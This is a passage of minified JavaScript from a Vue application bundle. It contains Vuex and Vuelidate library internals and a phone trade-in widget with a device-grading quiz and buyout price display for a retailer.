If="vuex bindings",po="vuex:mutations",ts="vuex:actions",Jt="vuex",Pf=0;function Lf(e,t){wf({id:"org.vuejs.vuex",app:e,label:"Vuex",homepage:"https://next.vuex.vuejs.org/",logo:"https://vuejs.org/images/icons/favicon-96x96.png",packageName:"vuex",componentStateTypes:[If]},function(n){n.addTimelineLayer({id:po,label:"Vuex Mutations",color:ho}),n.addTimelineLayer({id:ts,label:"Vuex Actions",color:ho}),n.addInspector({id:Jt,label:"Vuex",icon:"storage",treeFilterPlaceholder:"Filter stores..."}),n.on.getInspectorTree(function(r){if(r.app===e&&r.inspectorId===Jt)if(r.filter){var s=[];rl(s,t._modules.root,r.filter,""),r.rootNodes=s}else r.rootNodes=[nl(t._modules.root,"")]}),n.on.getInspectorState(function(r){if(r.app===e&&r.inspectorId===Jt){var s=r.nodeId;Za(t,s),r.state=Mf(Ff(t._modules,s),s==="root"?t.getters:t._makeLocalGettersCache,s)}}),n.on.editInspectorState(function(r){if(r.app===e&&r.inspectorId===Jt){var s=r.nodeId,i=r.path;s!=="root"&&(i=s.split("/").filter(Boolean).concat(i)),t._withCommit(function(){r.set(t._state.data,i,r.state.value)})}}),t.subscribe(function(r,s){var i={};r.payload&&(i.payload=r.payload),i.state=s,n.notifyComponentUpdate(),n.sendInspectorTree(Jt),n.sendInspectorState(Jt),n.addTimelineEvent({layerId:po,event:{time:Date.now(),title:r.type,data:i}})}),t.subscribeAction({before:function(r,s){var i={};r.payload&&(i.payload=r.payload),r._id=Pf++,r._time=Date.now(),i.state=s,n.addTimelineEvent({layerId:ts,event:{time:r._time,title:r.type,groupId:r._id,subtitle:"start",data:i}})},after:function(r,s){var i={},o=Date.now()-r._time;i.duration={_custom:{type:"duration",display:o+"ms",tooltip:"Action duration",value:o}},r.payload&&(i.payload=r.payload),i.state=s,n.addTimelineEvent({layerId:ts,event:{time:Date.now(),title:r.type,groupId:r._id,subtitle:"end",data:i}})}})})}var ho=8702998,Rf=6710886,kf=16777215,el={label:"namespaced",textColor:kf,backgroundColor:Rf};function tl(e){return e&&e!=="root"?e.split("/").slice(-2,-1)[0]:"Root"}function nl(e,t){return{id:t||"root",label:tl(t),tags:e.namespaced?[el]:[],children:Object.keys(e._children).map(function(n){return nl(e._children[n],t+n+"/")})}}function rl(e,t,n,r){r.includes(n)&&e.push({id:r||"root",label:r.endsWith("/")?r.slice(0,r.length-1):r||"Root",tags:t.namespaced?[el]:[]}),Object.keys(t._children).forEach(function(s){rl(e,t._children[s],n,r+s+"/")})}function Mf(e,t,n){t=n==="root"?t:t[n];var r=Object.keys(t),s={state:Object.keys(e.state).map(function(o){return{key:o,editable:!0,value:e.state[o]}})};if(r.length){var i=Uf(t);s.getters=Object.keys(i).map(function(o){return{key:o.endsWith("/")?tl(o):o,editable:!1,value:xs(function(){return i[o]})}})}return s}function Uf(e){var t={};return Object.keys(e).forEach(function(n){var r=n.split("/");if(r.length>1){var s=t,i=r.pop();r.forEach(function(o){s[o]||(s[o]={_custom:{value:{},display:o,tooltip:"Module",abstract:!0}}),s=s[o]._custom.value}),s[i]=xs(function(){return e[n]})}else t[n]=xs(function(){return e[n]})}),t}function Ff(e,t){var n=t.split("/").filter(function(r){return r});return n.reduce(function(r,s,i){var o=r[s];if(!o)throw new Error('Missing module "'+s+'" for path "'+t+'".');return i===n.length-1?o:o._children},t==="root"?e:e.root._children)}function xs(e){try{return e()}catch(t){return t}}var He=function(t,n){this.runtime=n,this._children=Object.create(null),this._rawModule=t;var r=t.state;this.state=(typeof r=="function"?r():r)||{}},sl={namespaced:{configurable:!0}};sl.namespaced.get=function(){return!!this._rawModule.namespaced};He.prototype.addChild=function(t,n){this._children[t]=n};He.prototype.removeChild=function(t){delete this._children[t]};He.prototype.getChild=function(t){return this._children[t]};He.prototype.hasChild=function(t){return t in this._children};He.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)};He.prototype.forEachChild=function(t){hn(this._children,t)};He.prototype.forEachGetter=function(t){this._rawModule.getters&&hn(this._rawModule.getters,t)};He.prototype.forEachAction=function(t){this._rawModule.actions&&hn(this._rawModule.actions,t)};He.prototype.forEachMutation=function(t){this._rawModule.mutations&&hn(this._rawModule.mutations,t)};Object.defineProperties(He.prototype,sl);var zt=function(t){this.register([],t,!1)};zt.prototype.get=function(t){return t.reduce(function(n,r){return n.getChild(r)},this.root)};zt.prototype.getNamespace=function(t){var n=this.root;return t.reduce(function(r,s){return n=n.getChild(s),r+(n.namespaced?s+"/":"")},"")};zt.prototype.update=function(t){il([],this.root,t)};zt.prototype.register=function(t,n,r){var s=this;r===void 0&&(r=!0);var i=new He(n,r);if(t.length===0)this.root=i;else{var o=this.get(t.slice(0,-1));o.addChild(t[t.length-1],i)}n.modules&&hn(n.modules,function(a,c){s.register(t.concat(c),a,r)})};zt.prototype.unregister=function(t){var n=this.get(t.slice(0,-1)),r=t[t.length-1],s=n.getChild(r);s&&s.runtime&&n.removeChild(r)};zt.prototype.isRegistered=function(t){var n=this.get(t.slice(0,-1)),r=t[t.length-1];return n?n.hasChild(r):!1};function il(e,t,n){if(t.update(n),n.modules)for(var r in n.modules){if(!t.getChild(r))return;il(e.concat(r),t.getChild(r),n.modules[r])}}function Nf(e){return new Ae(e)}var Ae=function(t){var n=this;t===void 0&&(t={});var r=t.plugins;r===void 0&&(r=[]);var s=t.strict;s===void 0&&(s=!1);var i=t.devtools;this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new zt(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._makeLocalGettersCache=Object.create(null),this._scope=null,this._devtools=i;var o=this,a=this,c=a.dispatch,l=a.commit;this.dispatch=function(m,y){return c.call(o,m,y)},this.commit=function(m,y,p){return l.call(o,m,y,p)},this.strict=s;var u=this._modules.root.state;Nr(this,u,[],this._modules.root),ri(this,u),r.forEach(function(f){return f(n)})},ii={state:{configurable:!0}};Ae.prototype.install=function(t,n){t.provide(n||Of,this),t.config.globalProperties.$store=this;var r=this._devtools!==void 0?this._devtools:!1;r&&Lf(t,this)};ii.state.get=function(){return this._state.data};ii.state.set=function(e){};Ae.prototype.commit=function(t,n,r){var s=this,i=mr(t,n,r),o=i.type,a=i.payload,c={type:o,payload:a},l=this._mutations[o];l&&(this._withCommit(function(){l.forEach(function(f){f(a)})}),this._subscribers.slice().forEach(function(u){return u(c,s.state)}))};Ae.prototype.dispatch=function(t,n){var r=this,s=mr(t,n),i=s.type,o=s.payload,a={type:i,payload:o},c=this._actions[i];if(c){try{this._actionSubscribers.slice().filter(function(u){return u.before}).forEach(function(u){return u.before(a,r.state)})}catch{}var l=c.length>1?Promise.all(c.map(function(u){return u(o)})):c[0](o);return new Promise(function(u,f){l.then(function(m){try{r._actionSubscribers.filter(function(y){return y.after}).forEach(function(y){return y.after(a,r.state)})}catch{}u(m)},function(m){try{r._actionSubscribers.filter(function(y){return y.error}).forEach(function(y){return y.error(a,r.state,m)})}catch{}f(m)})})}};Ae.prototype.subscribe=function(t,n){return Ya(t,this._subscribers,n)};Ae.prototype.subscribeAction=function(t,n){var r=typeof t=="function"?{before:t}:t;return Ya(r,this._actionSubscribers,n)};Ae.prototype.watch=function(t,n,r){var s=this;return Xe(function(){return t(s.state,s.getters)},n,Object.assign({},r))};Ae.prototype.replaceState=function(t){var n=this;this._withCommit(function(){n._state.data=t})};Ae.prototype.registerModule=function(t,n,r){r===void 0&&(r={}),typeof t=="string"&&(t=[t]),this._modules.register(t,n),Nr(this,this.state,t,this._modules.get(t),r.preserveState),ri(this,this.state)};Ae.prototype.unregisterModule=function(t){var n=this;typeof t=="string"&&(t=[t]),this._modules.unregister(t),this._withCommit(function(){var r=si(n.state,t.slice(0,-1));delete r[t[t.length-1]]}),Xa(this)};Ae.prototype.hasModule=function(t){return typeof t=="string"&&(t=[t]),this._modules.isRegistered(t)};Ae.prototype.hotUpdate=function(t){this._modules.update(t),Xa(this,!0)};Ae.prototype._withCommit=function(t){var n=this._committing;this._committing=!0,t(),this._committing=n};Object.defineProperties(Ae.prototype,ii);var ce=al(function(e,t){var n={};return ol(t).forEach(function(r){var s=r.key,i=r.val;i=e+i,n[s]=function(){if(!(e&&!ll(this.$store,"mapGetters",e)))return this.$store.getters[i]},n[s].vuex=!0}),n}),Pe=al(function(e,t){var n={};return ol(t).forEach(function(r){var s=r.key,i=r.val;n[s]=function(){for(var a=[],c=arguments.length;c--;)a[c]=arguments[c];var l=this.$store.dispatch;if(e){var u=ll(this.$store,"mapActions",e);if(!u)return;l=u.context.dispatch}return typeof i=="function"?i.apply(this,[l].concat(a)):l.apply(this.$store,[i].concat(a))}}),n});function ol(e){return Df(e)?Array.isArray(e)?e.map(function(t){return{key:t,val:t}}):Object.keys(e).map(function(t){return{key:t,val:e[t]}}):[]}function Df(e){return Array.isArray(e)||Ja(e)}function al(e){return function(t,n){return typeof t!="string"?(n=t,t=""):t.charAt(t.length-1)!=="/"&&(t+="/"),e(t,n)}}function ll(e,t,n){var r=e._modulesNamespaceMap[n];return r}const jf={methods:{...Pe("topup",["setBrands"]),...Pe("app",["setAppData","setAppMode","setAppShow","setAppHide","setAppReset","setAppTheme","setAppLocale","setAppLocales","setAppSettings","setAppLocation"]),init(e){e||(e=window.location.host),this.getWidget({domain:e}).then(t=>{if(t.data.status>0){this.la=t.data.data,this.ld=t.data.data.data,this.la.locales.indexOf(this.appSettings.locale)==-1&&(this.appSettings.locale=this.la.locales[0],console.warn("TradeInWidget: Locale is not correct. Available locales: "+this.la.locales.join(", "))),window.widgetTranslations=this.la.translations,this.setAppData(this.la),this.setColorTheme(this.ld),this.setBrands(this.ld.brands??[]),this.loaded=!0,this.appСycle.onLoad&&this.appСycle.onLoad();const n=document.createElement("link");n.rel="stylesheet",n.href=this.ld.font_link,document.head.appendChild(n),document.body.style.fontFamily=this.ld.font_family}else console.error("TradeInWidget: "+t.data.message)}).catch(t=>{console.error(t)})},setColorTheme(){let e={text_color:"--text-primary-color",back_color:"--background-color",main_color:"--prime-color"};const t=document.querySelector(":root");for(let n in e)this.ld.hasOwnProperty(n)&&t.style.setProperty(e[n],this.ld[n]);if(this.ld.hasOwnProperty("buttons_color")){const n=document.createElement("style");n.textContent=`
                    button {
                        color: #fff!important;
                        background-color: ${this.ld.buttons_color}!important;
                    }`,document.head.appendChild(n)}}},computed:{...ce("app",["appMode","appShow","appСycle","appReset"])}},cl={methods:{prepareTopUpItem(e){if(!e.grades)return null;let t=e.options[0].article,n=t?"https://www.it4profit.com/catalogimg/wic/1/"+t+"?RESIZE=100x100":null,r=this.fmtDate(e.options[0].validFrom,"d.m.Y"),s=this.fmtDate(e.options[0].validTill,"d.m.Y"),i=r+" - "+s,o={id:e.id,activity:e.name,image:n,brand:e.options[0].vendor.toLowerCase(),thumbnail:e.options[0].thumbnail,price:0,period:i,currency:e.grades[0].currency,grades:this.getGradesKeyedByCode(e.grades)};return o.price=Number(this.devicePrice),o.grades.hasOwnProperty(this.deviceGrade)&&(o.price+=Number(o.grades[this.deviceGrade].bonus)),o},getGradesKeyedByCode(e){let t={};for(let n in e){let r=e[n];t[r.code]={code:r.code,grade:r.gradeCode,currency:r.currency,bonus:r.additionalDiscount??0}}return t},checkBrandInItems(e){return this.items.filter(t=>t.brand==e).length>0}},computed:{...ce("quiz",{devicePrice:"price",deviceGrade:"grade",finish:"finish",qIndex:"qIndex"}),...ce("topup",["topUpBrands"])},watch:{deviceGrade(){if(!this.topUpItem)return;let e=this.devicePrice;this.topUpItem.grades.hasOwnProperty(this.deviceGrade)&&(e+=Number(this.topUpItem.grades[this.deviceGrade].bonus)),this.topUpItem.price=e}}},nt=(e,t)=>{const n=e.__vccOpts||e;for(const[r,s]of t)n[r]=s;return n},qf={name:"Quiz",props:[],mixins:[pn,cl],data(){return{c:[],lastIndex:0,loading:!1,terminate:!1,registration:null,invalidGrades:["D","E","F"]}},methods:{...Pe("topup",["resetTopUp","setGrading","setBanners","setItem"]),...Pe("quiz",["setCurrentQuestion","increaseQIndex","decreaseQIndex","setTerminate","setQuestions","setDeviceId","addQuestion","addAnswer","setFinish","setQIndex","setPrice","setGrade","setDrop"]),prev(){if(this.terminate){this.drop(),this.registerProduct();return}this.c=[],this.decreaseQIndex(),this.setFinish(!1),this.setCurrentQuestion(this.questions[this.qIndex]),this.qIndex==-1&&(this.registration=null,this.registerProduct())},next(e=""){let t={questionId:this.currentQuestion?this.currentQuestion.questionId:null,deviceId:this.registration.deviceId,ans:e,c:Array.isArray(this.c)?this.c.join(","):this.c,token:this.appData.token,lang:this.getApiLang()};this.currentQuestion&&(this.currentQuestion.answerType=="YN"&&this.translate(e=="Y"?"yes":"no"),this.addAnswer({index:this.qIndex,data:{a_id:Array.isArray(this.c)?this.c.join(","):this.c,a_value:this.getAnswerValues(),q_id:this.currentQuestion.questionId,q_title:this.currentQuestion.question}})),this.loading=!0,this.apiQuestion(t).then(n=>{if(n.data){if(n.data.terminate){this.setTerminate(!0),this.terminate=!0,this.loading=!1;return}n.data.hasOwnProperty("last")&&n.data.last&&(this.lastIndex=this.qIndex+1),n.data.hasOwnProperty("questionId")?(this.increaseQIndex(),this.addQuestion({index:this.qIndex,data:n.data}),this.setCurrentQuestion(n.data)):(this.setQIndex(this.lastIndex+1),this.setFinish(!0),this.setCurrentQuestion(null),this.setPrice(Number(n.data.device.price)),this.setGrade(n.data.device.grade),this.appСycle.onCalc&&this.appСycle.onCalc({device_id:this.registration.deviceId,top_up_model:this.topUpItem?this.topUpItem.activity:null,top_up_price:this.topUpItem?this.topUpItem.price:null,model:this.selectedProduct.name,price:this.price,grade:this.grade})),this.c=[],this.srollToQuiz()}this.loading=!1})},drop(){this.c=[],this.lastIndex=0,this.loading=!1,this.terminate=!1,this.setTerminate(!1),this.registration=null,this.setPrice(0),this.setGrade(null),this.setQIndex(-1),this.setFinish(!1),this.setQuestions({}),this.setCurrentQuestion(null)},getApiLang(){let e=this.appLocale=="kz"?"kk":this.appLocale;return e=="ge"?"ka":e},getOptionType(){return this.currentQuestion.answerType=="SINGLESELECT"?"radio":"checkbox"},registerProduct(){this.loading=!0;let e={productId:this.selectedProduct.productId,token:this.appData.token,lang:this.getApiLang()};this.topUpArticle&&(e.article=this.topUpArticle),this.it4RegisterProduct(e).then(t=>{t.data.deviceId&&(this.drop(),this.registration=t.data,this.setDeviceId(this.registration.deviceId),this.setGrade(this.registration.grade),this.setPrice(Number(this.registration.price)),this.handleGrading(this.registration.buyoutTopUp.specialGrading)),this.loading=!1})},handleGrading(e){if(Array.isArray(e))if(e.length){if(this.setGrading(e),this.topUpArticle&&this.topUpType!=="api_list"){let t=this.prepareTopUpItem(e[0]);t&&this.setItem(t)}}else this.setGrading([])},showQuizResults(){return!!(this.terminate||this.finish||this.registration&&this.qIndex==-1)},fmtPrice(e){return new Intl.NumberFormat("ru-RU").format(e)},srollToQuiz(){let e=document.getElementById("calc_holder");if(e){let t=e.getBoundingClientRect().top;window.scrollTo({top:window.scrollY+t,behavior:"smooth"})}},getAnswerValues(){let e=[];return this.currentQuestion.options&&this.currentQuestion.options.forEach(t=>{this.c.includes(t.cid)&&e.push(t.cname)}),e.join(", ").trim()},restart(){this.qIndex>-1?(this.drop(),this.resetTopUp(),this.registerProduct(),this.appСycle.onDrop&&this.appСycle.onDrop()):console.warn("TradeInWidget: nothing to drop")},getOldPrice(){return this.invalidGrade||!this.topUpItem||this.topUpType=="api_list"?null:this.fmtPrice(this.price)},getNewPrice(){if(this.invalidGrade)return this.fmtPrice(this.price);if(this.qIndex==-1){if(this.topUpItem&&this.topUpType!=="api_list")return this.fmtPrice(this.topUpItem.price)}else if(this.topUpItem)return this.fmtPrice(this.topUpItem.price);return this.fmtPrice(this.price)},getQuizResultsImage(){return this.qIndex==-1&&this.topUpType=="api_list"?null:this.topUpItem&&!this.invalidGrade?this.topUpItem.image??this.appStatic+"/smart.svg":null},getQuizResultsTitle(){return this.terminate?this.translate("unable_to_buyout"):this.qIndex==-1?this.topUpItem&&this.topUpType!=="api_list"?this.topUpItem.activity+" "+this.translate("top_up_price"):this.translate(this.appData.code==="euro"?"prev_buyout_price_euro":"base_buyout_price"):this.topUpItem?this.topUpItem.activity+" "+this.translate("top_up_price"):this.translate("prev_buyout_price")},getQuizResultsPeriod(){return this.qIndex==-1&&this.topUpType=="api_list"?null:this.topUpItem&&!this.invalidGrade?this.topUpItem.period:null}},computed:{...ce("quiz",["grade","price","finish","qIndex","dropFlag","answers","questions","currentQuestion"]),...ce("filters",["selectedProduct"]),...ce("form",["formSent"]),...ce("topup",["topUpArticle","topUpPeriod","topUpItem","topUpType"]),...ce("app",["appSettings","appСycle"]),invalidGrade(){return this.invalidGrades.includes(this.grade)},disabledAction(){return this.loading||!this.currentQuestion?!0:this.currentQuestion.answerType=="YN"?!1:!this.c.length}},watch:{selectedProduct(e){e?this.registerProduct():(this.resetTopUp(),this.drop())},formSent(e){e&&(this.drop(),this.resetTopUp())},topUpItem(e){e&&this.qIndex==-1&&!this.appSettings.article&&this.topUpType!=="article_only"&&this.next(),e&&this.finish&&this.appСycle.onCalc&&this.appСycle.onCalc({device_id:this.registration.deviceId,top_up_model:this.topUpItem?this.topUpItem.activity:null,top_up_price:this.topUpItem?this.topUpItem.price:null,model:this.selectedProduct.name,price:this.price,grade:this.grade})},dropFlag(e){e&&(this.restart(),this.setDrop(!1))}},mounted(){this.registerProduct()}},Bf={id:"quiz_holder",class:"quiz_holder"},Vf={key:0,class:"quiz_body"},zf={class:"quiz_header"},Hf=["src"],Kf=["innerHTML"],Qf={key:1,class:"quiz_options"},Gf={class:"quiz_option"},Wf={class:"label"},Jf=["type","value"],Yf=["value"],Xf={class:"quiz_option_name"},Zf=["innerHTML"],ep={class:"quiz_actions"},tp=["disabled"],np={key:1,class:"quiz_actions_yn"},rp=["disabled"],sp=["disabled"],ip={key:1,class:"quiz_results"},op={class:"quiz_results_content"},ap={key:0,class:"quiz_results_image"},lp=["src"],cp={class:"quiz_results_info"},up={class:"quiz_results_title"},dp={key:0,class:"quiz_results_old_price"},fp={key:1,class:"quiz_results_price"},pp={class:"value"},hp={key:0,class:"currency"},mp={key:2,class:"quiz_results_period"},gp={key:0,class:"quiz_results_text"},yp=k("b",null,"Przyjdź do wybranego sklepu RTV EURO AGD. Na miejscu sprzedawca potwierdzi wycenę urządzenia, podpiszesz umowę odkupu i od razu otrzymasz środki, które możesz przeznaczyć na nowy telefon.",-1),_p=[yp];function bp(e,t,n,r,s,i){return C(),A("div",Bf,[e.currentQuestion&&!s.terminate?(C(),A("div",Vf,[k("div",zf,N(e.currentQuestion.question),1),e.qIndex>-1?(C(),A("span",{key:0,class:"prev",onClick:t[0]||(t[0]=o=>i.prev())},[k("img",{src:e.appStatic+"/back_arrow.svg",alt:"back"},null,8,Hf),Bt(" "+N(e.translate("back")),1)])):H("",!0),k("div",{class:"quiz_description",innerHTML:e.currentQuestion.description},null,8,Kf),e.currentQuestion.answerType!=="YN"?(C(),A("div",Qf,[(C(!0),A(ue,null,rn(e.currentQuestion.options,o=>(C(),A("div",Gf,[k("label",Wf,[i.getOptionType()!=="checkbox"?Ze((C(),A("input",{key:0,type:i.getOptionType(),"onUpdate:modelValue":t[1]||(t[1]=a=>s.c=a),value:o.cid},null,8,Jf)),[[Ku,s.c]]):Ze((C(),A("input",{key:1,type:"checkbox","onUpdate:modelValue":t[2]||(t[2]=a=>s.c=a),value:o.cid},null,8,Yf)),[[Ca,s.c]]),k("div",Xf,N(o.cname),1),k("div",{class:"quiz_option_description",innerHTML:o.description},null,8,Zf)])]))),256))])):H("",!0),k("div",ep,[e.currentQuestion.answerType!=="YN"?(C(),A("button",{key:0,class:"button next",type:"button",disabled:i.disabledAction,onClick:t[3]||(t[3]=o=>i.next())},N(e.translate("continue")),9,tp)):H("",!0),e.currentQuestion.answerType=="YN"?(C(),A("div",np,[k("button",{class:"button yn",onClick:t[4]||(t[4]=o=>i.next("Y")),disabled:i.disabledAction},N(e.translate("yes")),9,rp),k("button",{class:"button yn",onClick:t[5]||(t[5]=o=>i.next("N")),disabled:i.disabledAction},N(e.translate("no")),9,sp)])):H("",!0)])])):H("",!0),i.showQuizResults()?(C(),A("div",ip,[k("div",op,[i.getQuizResultsImage()?(C(),A("div",ap,[k("img",{src:i.getQuizResultsImage()},null,8,lp)])):H("",!0),k("div",cp,[k("div",up,N(i.getQuizResultsTitle()),1),i.getOldPrice()?(C(),A("div",dp,N(i.getOldPrice())+" "+N(s.registration.currency),1)):H("",!0),s.terminate?H("",!0):(C(),A("div",fp,[k("span",pp,N(i.getNewPrice()),1),s.registration?(C(),A("span",hp,N(s.registration.currency),1)):H("",!0)])),i.getQuizResultsPeriod()?(C(),A("div",mp,N(e.translate("period"))+": "+N(i.getQuizResultsPeriod()),1)):H("",!0)])]),e.appData.code=="euro"&&this.qIndex>-1?(C(),A("div",gp,_p)):H("",!0),this.qIndex==-1?(C(),A("button",{key:1,class:"quiz_results_continue",type:"button",onClick:t[6]||(t[6]=o=>i.next())},N(e.translate("continue")),1)):H("",!0)])):H("",!0),this.qIndex>-1?(C(),A("div",{key:2,class:"restart",onClick:t[7]||(t[7]=o=>this.restart())},N(e.translate("restart")),1)):H("",!0)])}const vp=nt(qf,[["render",bp]]);function mo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function bt(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?mo(Object(n),!0).forEach(function(r){wp(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):mo(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function wp(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function go(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return Object.keys(e).reduce((n,r)=>(t.includes(r)||(n[r]=V(e[r])),n),{})}function gr(e){return typeof e=="function"}function Op(e){return Ft(e)||qt(e)}function ul(e,t,n){let r=e;const s=t.split(".");for(let i=0;i<s.length;i++){if(!r[s[i]])return n;r=r[s[i]]}return r}function ns(e,t,n){return re(()=>e.some(r=>ul(t,r,{[n]:!1})[n]))}function yo(e,t,n){return re(()=>e.reduce((r,s)=>{const i=ul(t,s,{[n]:!1})[n]||[];return r.concat(i)},[]))}function dl(e,t,n,r){return e.call(r,V(t),V(n),r)}function fl(e){return e.$valid!==void 0?!e.$valid:!e}function Ep(e,t,n,r,s,i,o){let{$lazy:a,$rewardEarly:c}=s,l=arguments.length>7&&arguments[7]!==void 0?arguments[7]:[],u=arguments.length>8?arguments[8]:void 0,f=arguments.length>9?arguments[9]:void 0,m=arguments.length>10?arguments[10]:void 0;const y=ze(!!r.value),p=ze(0);n.value=!1;const g=Xe([t,r].concat(l,m),()=>{if(a&&!r.value||c&&!f.value&&!n.value)return;let x;try{x=dl(e,t,u,o)}catch(I){x=Promise.reject(I)}p.value++,n.value=!!p.value,y.value=!1,Promise.resolve(x).then(I=>{p.value--,n.value=!!p.value,i.value=I,y.value=fl(I)}).catch(I=>{p.value--,n.value=!!p.value,i.value=I,y.value=!0})},{immediate:!0,deep:typeof t=="object"});return{$invalid:y,$unwatch:g}}function xp(e,t,n,r,s,i,o,a){let{$lazy:c,$rewardEarly:l}=r;const u=()=>({}),f=re(()=>{if(c&&!n.value||l&&!a.value)return!1;let m=!0;try{const y=dl(e,t,o,i);s.value=y,m=fl(y)}catch(y){s.value=y}return m});return{$unwatch:u,$invalid:f}}function Sp(e,t,n,r,s,i,o,a,c,l,u){const f=ze(!1),m=e.$params||{},y=ze(null);let p,g;e.$async?{$invalid:p,$unwatch:g}=Ep(e.$validator,t,f,n,r,y,s,e.$watchTargets,c,l,u):{$invalid:p,$unwatch:g}=xp(e.$validator,t,n,r,y,s,c,l);const x=e.$message;return{$message:gr(x)?re(()=>x(go({$pending:f,$invalid:p,$params:go(m),$model:t,$response:y,$validator:i,$propertyPath:a,$property:o}))):x||"",$params:m,$pending:f,$invalid:p,$response:y,$unwatch:g}}function $p(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};const t=V(e),n=Object.keys(t),r={},s={},i={};let o=null;return n.forEach(a=>{const c=t[a];switch(!0){case gr(c.$validator):r[a]=c;break;case gr(c):r[a]={$validator:c};break;case a==="$validationGroups":o=c;break;case a.startsWith("$"):i[a]=c;break;default:s[a]=c}}),{rules:r,nestedValidators:s,config:i,validationGroups:o}}const Cp="__root";function Tp(e,t,n,r,s,i,o,a,c){const l=Object.keys(e),u=r.get(s,e),f=ze(!1),m=ze(!1),y=ze(0);if(u){if(!u.$partial)return u;u.$unwatch(),f.value=u.$dirty.value}const p={$dirty:f,$path:s,$touch:()=>{f.value||(f.value=!0)},$reset:()=>{f.value&&(f.value=!1)},$commit:()=>{}};return l.length?(l.forEach(g=>{p[g]=Sp(e[g],t,p.$dirty,i,o,g,n,s,c,m,y)}),p.$externalResults=re(()=>a.value?[].concat(a.value).map((g,x)=>({$propertyPath:s,$property:n,$validator:"$externalResults",$uid:`${s}-externalResult-${x}`,$message:g,$params:{},$response:null,$pending:!1})):[]),p.$invalid=re(()=>{const g=l.some(x=>V(p[x].$invalid));return m.value=g,!!p.$externalResults.value.length||g}),p.$pending=re(()=>l.some(g=>V(p[g].$pending))),p.$error=re(()=>p.$dirty.value?p.$pending.value||p.$invalid.value:!1),p.$silentErrors=re(()=>l.filter(g=>V(p[g].$invalid)).map(g=>{const x=p[g];return Vt({$propertyPath:s,$property:n,$validator:g,$uid:`${s}-${g}`,$message:x.$message,$params:x.$params,$response:x.$response,$pending:x.$pending})}).concat(p.$externalResults.value)),p.$errors=re(()=>p.$dirty.value?p.$silentErrors.value:[]),p.$unwatch=()=>l.forEach(g=>{p[g].$unwatch()}),p.$commit=()=>{m.value=!0,y.value=Date.now()},r.set(s,e,p),p):(u&&r.set(s,e,p),p)}function Ap(e,t,n,r,s,i,o){const a=Object.keys(e);return a.length?a.reduce((c,l)=>(c[l]=Ss({validations:e[l],state:t,key:l,parentKey:n,resultsCache:r,globalConfig:s,instance:i,externalResults:o}),c),{}):{}}function Ip(e,t,n){const r=re(()=>[t,n].filter(p=>p).reduce((p,g)=>p.concat(Object.values(V(g))),[])),s=re({get(){return e.$dirty.value||(r.value.length?r.value.every(p=>p.$dirty):!1)},set(p){e.$dirty.value=p}}),i=re(()=>{const p=V(e.$silentErrors)||[],g=r.value.filter(x=>(V(x).$silentErrors||[]).length).reduce((x,I)=>x.concat(...I.$silentErrors),[]);return p.concat(g)}),o=re(()=>{const p=V(e.$errors)||[],g=r.value.filter(x=>(V(x).$errors||[]).length).reduce((x,I)=>x.concat(...I.$errors),[]);return p.concat(g)}),a=re(()=>r.value.some(p=>p.$invalid)||V(e.$invalid)||!1),c=re(()=>r.value.some(p=>V(p.$pending))||V(e.$pending)||!1),l=re(()=>r.value.some(p=>p.$dirty)||r.value.some(p=>p.$anyDirty)||s.value),u=re(()=>s.value?c.value||a.value:!1),f=()=>{e.$touch(),r.value.forEach(p=>{p.$touch()})},m=()=>{e.$commit(),r.value.forEach(p=>{p.$commit()})},y=()=>{e.$reset(),r.value.forEach(p=>{p.$reset()})};return r.value.length&&r.value.every(p=>p.$dirty)&&f(),{$dirty:s,$errors:o,$invalid:a,$anyDirty:l,$error:u,$pending:c,$touch:f,$reset:y,$silentErrors:i,$commit:m}}function Ss(e){let{validations:t,state:n,key:r,parentKey:s,childResults:i,resultsCache:o,globalConfig:a={},instance:c,externalResults:l}=e;const u=s?`${s}.${r}`:r,{rules:f,nestedValidators:m,config:y,validationGroups:p}=$p(t),g=bt(bt({},a),y),x=r?re(()=>{const te=V(n);return te?V(te[r]):void 0}):n,I=bt({},V(l)||{}),B=re(()=>{const te=V(l);return r?te?V(te[r]):void 0:te}),G=Tp(f,x,r,o,u,g,c,B,n),P=Ap(m,x,u,o,g,c,B),J={};p&&Object.entries(p).forEach(te=>{let[Se,ge]=te;J[Se]={$invalid:ns(ge,P,"$invalid"),$error:ns(ge,P,"$error"),$pending:ns(ge,P,"$pending"),$errors:yo(ge,P,"$errors"),$silentErrors:yo(ge,P,"$silentErrors")}});const{$dirty:fe,$errors:Oe,$invalid:D,$anyDirty:oe,$error:Z,$pending:pe,$touch:R,$reset:se,$silentErrors:xe,$commit:ft}=Ip(G,P,i),he=r?re({get:()=>V(x),set:te=>{fe.value=!0;const Se=V(n),ge=V(l);ge&&(ge[r]=I[r]),we(Se[r])?Se[r].value=te:Se[r]=te}}):null;r&&g.$autoDirty&&Xe(x,()=>{fe.value||R();const te=V(l);te&&(te[r]=I[r])},{flush:"sync"});async function ae(){return R(),g.$rewardEarly&&(ft(),await cs()),await cs(),new Promise(te=>{if(!pe.value)return te(!D.value);const Se=Xe(pe,()=>{te(!D.value),Se()})})}function Y(te){return(i.value||{})[te]}function rt(){we(l)?l.value=I:Object.keys(I).length===0?Object.keys(l).forEach(te=>{delete l[te]}):Object.assign(l,I)}return Vt(bt(bt(bt({},G),{},{$model:he,$dirty:fe,$error:Z,$errors:Oe,$invalid:D,$anyDirty:oe,$pending:pe,$touch:R,$reset:se,$path:u||Cp,$silentErrors:xe,$validate:ae,$commit:ft},i&&{$getResultsForChild:Y,$clearExternalResults:rt,$validationGroups:J}),P))}class 